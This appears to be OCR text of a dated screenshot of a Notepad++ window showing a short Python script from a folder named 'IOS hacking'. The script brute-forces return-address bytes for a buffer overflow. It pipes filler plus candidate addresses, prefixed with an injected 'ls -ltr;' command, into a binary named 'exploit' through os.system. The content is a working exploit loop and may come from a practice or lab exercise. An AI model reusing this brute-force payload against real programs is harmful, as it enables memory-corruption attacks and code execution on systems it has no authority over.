 C:\Users\mandar_cet\Desktop\ARM\IOS hacking\test.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
DS
exploit.c test.py
1 from os import *
2 from time import *
3
4 #0x37beb814
5 for x in range (0xc0,0xff+0x1):
6 b = '%x' % x
7 for y in range (0x0,0xf+0x1):
8 g = '%x' % y
9 c= 'ls -ltr;CCCCDDDDEEEE\\x15\\x'+g+'8'+'\\x'+b+'\\x37'
10 d = 'printf "'+c+'" |exploit'
11 system(d)
12 sleep(0.1)
13
14
15
16
17
Python file length : 297 lines : 17 Ln : 17 Col : 1 Sel : 0 | 0 UNIX ANSI as UTF-8 INS
4:06 PM
12/19/2013